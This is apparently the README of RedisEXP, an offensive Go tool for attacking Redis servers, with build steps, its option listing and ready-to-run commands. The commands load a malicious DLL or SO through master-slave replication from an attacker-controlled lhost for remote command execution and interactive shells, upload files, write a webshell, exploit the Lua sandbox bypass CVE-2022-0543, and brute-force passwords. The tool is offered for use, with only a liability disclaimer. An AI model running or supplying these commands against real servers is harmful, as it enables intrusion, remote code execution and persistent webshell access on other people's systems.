Statement
This tool is for personal safety research study only. Any direct or indirect consequences and losses caused by the dissemination and use of this tool are the responsibility of the user himself, and the tool author does not assume any responsibility for this.
Compile Code
git clone https://github.com/yuyan-sec/RedisEXP.git cd RedisEXP go build
RedisEXP.exe -h NAME: Redis Exp - Redis 利用工具 USAGE: Redis Exp [global options] command [command options] [arguments...] COMMANDS: help, h Shows a list of commands or help for one command GLOBAL OPTIONS: --rhost value, -r value 目标IP --rport value, --rp value 目标端口 (default: "6379") --pwd value Redis密码 --lhost value, -l value 本地IP --lport value, --lp value 本地端口 (default: "21000") --dll value, --so value 设置 exp.dll | exp.so (default: "exp.dll") --cmd value, -c value 命令执行 --console 使用交互式 shell (default: false) --exec 主从复制命令执行 (default: false) --upload 主从复制文件上传 (default: false) --rpath value, --path value 保存在目标的目录 (default: ".") --rfile value, --rf value 保存在目标的文件名 --lfile value, --lf value 需要上传的文件名 --lua Lua沙盒绕过命令执行 CVE-2022-0543 (default: false) --shell 备份写 Webshell (default: false) --help, -h show help (default: false)
Master-Slave Replication Vulnerability
Command execution:
- By default Windows loads
exp.dll - Default is non-interactive shell

RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -c whoami RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -console RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -c whoami RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -console


File Upload:
RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -upload -rfile 1.txt -lfile 2.txt

Backup write Webshell
RedisExp.exe -rhost 192.168.211.128 -shell
Lua sandbox bypass command execution CVE-2022-0543
RedisExp.exe -rhost 192.168.211.130 -lua -console

Blasting Redis passwords
RedisExp.exe -r 192.168.211.128 -brute -pwdf ../pass.txt
reference
This tool is based on a large number of excellent articles and toolswriteTranscription complete, thank you so much for these selfless sharers!
https://github.com/zyylhn/redis_rce https://github.com/0671/RabR https://github.com/r35tart/RedisWriteFile
The RedisEXP is a github repository by yuyan-sec